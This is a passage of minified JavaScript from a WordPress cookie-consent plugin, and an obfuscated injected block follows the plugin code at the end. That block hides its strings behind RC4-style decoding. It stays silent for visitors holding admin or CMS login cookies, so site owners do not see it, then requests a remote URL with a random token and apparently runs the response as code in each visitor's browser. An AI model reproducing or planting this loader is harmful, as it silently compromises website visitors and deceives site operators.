enable-all-button"),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),l(),b(!0),e(document).moove_gdpr_lightbox_close()),"gdpr-reject-cookies"===J&&(h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),f(),g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500))}},finalize:function(){}}},r={fire:function(e,r,t){var n,i=o;r=void 0===r?"init":r,n=""!==e,n=n&&i[e],(n=n&&"function"==typeof i[e][r])&&i[e][r](t)},loadEvents:function(){var o=!1,t=!1;if(void 0!==moove_frontend_gdpr_scripts.gpc&&1===parseInt(moove_frontend_gdpr_scripts.gpc)&&void 0!==navigator.globalPrivacyControl&&(gpcValue=navigator.globalPrivacyControl,gpcValue&&(t=!0,console.warn("GDPR Cookie Compliance - Blocked by Global Policy Control (GPC)"))),!t)if(void 0!==moove_frontend_gdpr_scripts.geo_location&&"true"===moove_frontend_gdpr_scripts.geo_location)jQuery.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_localize_scripts"},function(e){var t=JSON.parse(e);void 0!==t.display_cookie_banner&&(moove_frontend_gdpr_scripts.display_cookie_banner=t.display_cookie_banner),void 0!==t.enabled_default&&(moove_frontend_gdpr_scripts.enabled_default=t.enabled_default),o||(o=!0,r.fire("common"))});else{var n=void 0!==typeof moove_frontend_gdpr_scripts.script_delay&&parseInt(moove_frontend_gdpr_scripts.script_delay)>=0?parseInt(moove_frontend_gdpr_scripts.script_delay):0;n>0?setTimeout(function(){r.fire("common")},n):r.fire("common")}e.each(document.body.className.replace(/-/g,"_").split(/\s+/),function(e,o){r.fire(o),r.fire(o,"finalize")}),r.fire("common","finalize")}};e(document).ready(r.loadEvents)}(jQuery);if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};var gdpr_consent__strict="false"
var gdpr_consent__thirdparty="false"
var gdpr_consent__advanced="false"
var gdpr_consent__performance="false"
var gdpr_consent__preference="false"
var gdpr_consent__cookies=""